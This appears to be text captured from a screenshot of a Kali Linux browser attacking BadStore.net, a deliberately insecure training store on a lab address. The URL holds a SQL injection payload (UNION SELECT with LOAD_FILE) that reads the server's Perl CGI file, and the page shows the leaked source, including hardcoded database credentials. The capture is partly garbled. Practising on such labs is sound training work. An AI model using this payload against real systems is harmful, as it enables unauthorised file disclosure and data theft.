 1 2 3 4 11:04
BadStore.net - Search Res
URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1' %3D '0' UNION SELECT 1%2C1%2C1%2CLOAD_FILE('%2Fusr%2Flocal%2Fapache%2Fcgi-bin%2Fbadstore.cgi') %23&action=search&x=
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BADSTORE.NET
Quick Item Search
Welcome Master System Administrator - Cart contains 0 items at $0.00
View
Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
The following items matched your search criteria:
ItemNum Item Description Price Image Add
to
Cart
#!/usr/bin/perl -w ############################################################################ #
BadStore.cgi v1.2.3s # The CGI program file for BadStore.net # # Copyright 2004-6 - Kurt R. Roemer # Developed and
Maintained by: Kurt R. Roemer, CISSP # Last Modified: 10 May 2006 - kroemer@netcontinuum.com # Visit
www.badstore.net/downloads for the latest version # # WARNING! - This is an insecure program used for demo and #
security training purposes only! This is not a real store! # See the Disclaimer for complete information on this program #
# This program is free software; you can redistribute it and/or # modify it under the terms of the GNU General Public
License # as published by the Free Software Foundation; either version 2 # of the License, or (at your option) any later
version. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even
the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General
Public License for more details. # # You should have received a copy of the GNU General Public License # along with
this program; if not, write to the Free Software # Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307,
USA. # ############################################################################ ### Specify
required PERL modules ### use CGI::Carp qw(fatalsToBrowser); use DBI; use CGI qw(:standard :html3); use
Digest::MD5 qw(md5_hex); use MIME::Base64; ### Setup Global Variables ### $time = time; $ipaddr =
$ENV{'REMOTE_ADDR'}; ### Get submitted data from URL or FORM ### $query=new CGI; $action=$query-
>param('action'); ### Setup Header and Footer ### open (BSHEADER, '../data/header.txt') or die "Cannot open footer
file\n"; @header=; close (BSHEADER); open (BSFOOTER, '../data/footer.txt') or die "Cannot open footer file\n";
@footer=; close (BSFOOTER); ### Determine action from URL or FORM data ### if ($action eq 'whatsnew') {
&whatsnew; } elsif ($query->url_param('action') eq 'cartadd') { &cartadd; #} elsif ($action eq 'cartremove') { #
&cartremove; #} elsif ($action eq 'cartchangeqty') { # &cartqty; } elsif ($action eq 'cartview') { &cartview; } elsif ($query-
>url_param('action') eq 'order') { ℴ } elsif ($query->url_param('action') eq 'viewprevious') { &viewprevious; } elsif ($query-
>url_param('action') eq 'submitpayment') { &submitpayment; } elsif ($action eq 'guestbook') { &guestbook; } elsif ($query-
>url_param('action') eq 'doguestbook') { &doguestbook; } elsif ($action eq 'aboutus') { &aboutus; } elsif ($action eq
'loginregister') { &loginregister; } elsif ($query->url_param('action') eq 'login'){ &authuser; } elsif ($query-
>url_param('action') eq 'register'){ &authuser; } elsif ($action eq 'search') { &search; } elsif ($action eq 'supplierlogin') {
&supplierlogin; } elsif ($query->url_param('action') eq 'supplierportal') { &supplierportal; } elsif ($query-
>url_param('action') eq 'supupload') { &supupload; } elsif ($action eq 'admin') { &admin; } elsif ($query-
>url_param('action') eq 'adminportal') { &adminportal; } elsif ($action eq 'myaccount'){ &myaccount; } elsif ($query-
>url_param('action') eq 'moduser'){ &moduser; } else { &home; } exit; ############ ### Home ### ############ sub
home { &printheaders; print @header, start_html("Welcome to BadStore.net v1.2.3s - The most insecure store on the
'Net!"), "
",h1("Welcome to BadStore.net!"), hr, p, img({-src=>'/images/store1.jpg',-border=>'0'}),"
", p, @footer, end_html(); } ################## ### What's New ### ################## sub whatsnew { local
(@data); ### Connect to the SQL Database ### my $dbh = DBI-
>connect("DBI:mysql:database=badstoredb;host=localhost", "root", "secret",{'RaiseError' => 1}) or die "Cannot connect:
" . $DBI::errstr; ### Prepare and Execute SQL Query ### my $sth = $dbh->prepare( "SELECT itemnum, sdesc, ldesc,